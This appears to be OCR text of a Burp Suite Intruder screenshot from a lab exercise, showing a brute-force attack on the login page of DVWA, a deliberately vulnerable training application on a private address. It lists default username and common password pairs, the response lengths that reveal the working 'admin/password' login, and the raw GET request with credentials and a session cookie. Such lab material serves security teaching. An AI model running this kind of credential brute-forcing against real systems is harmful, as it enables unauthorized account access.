 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request ▲ Payload1 Payload2 Status Error Timeout Length Comment
15464 root pass 200 4672
15465 toor pass 200 4672
15466 Admin pass 200 4672
15467 administrator pass 200 4672
15468 cisco pass 200 4672
15469 admin passion 200 4672
15470 root passion 200 4672
15471 toor passion 200 4672
15472 Admin passion 200 4672
15473 administrator passion 200 4672
15474 cisco passion 200 4672
15475 admin passwd 200 4672
15476 root passwd 200 4672
15477 toor passwd 200 4672
15478 Admin passwd 200 4672
15479 administrator passwd 200 4672
15480 cisco passwd 200 4672
15481 admin password 200 4715
15482 root password 200 4672
15483 toor password 200 4672
15484 Admin password 200 4715
15485 administrator password 200 4672
15486 cisco password 200 4672
15487 admin pat 200 4672
15488 root pat 200 4672
15489 toor pat 200 4672
15490 Admin pat 200 4672
15491 administrator pat 200 4672
15492 cisco pat 200 4672
15493 admin patches 200 4672
15494 root patches 200 4672
15495 toor patches 200 4672
15496 Admin patches 200 4672
15497 administrator patches 200 4672
15498 cisco patches 200 4672
15499 admin patricia 200 4672
15500 root patricia 200 4672
Result #15481
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Generate CSRF PoC
Add to site map
Request item again
Define extract grep from response
Copy as curl command
Add comment
Highlight
Delete item
Copy links
Save item
Intruder results documentation
Request Response
Raw Params Headers Hex
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.1.176
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.176/DVWA/vulnerabilities/brute/
8 Connection: close
9 Cookie: security=low; PHPSESSID=vpk2b7de7j1hdg3nlqpfel5ks4
10 Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
22772 of 738114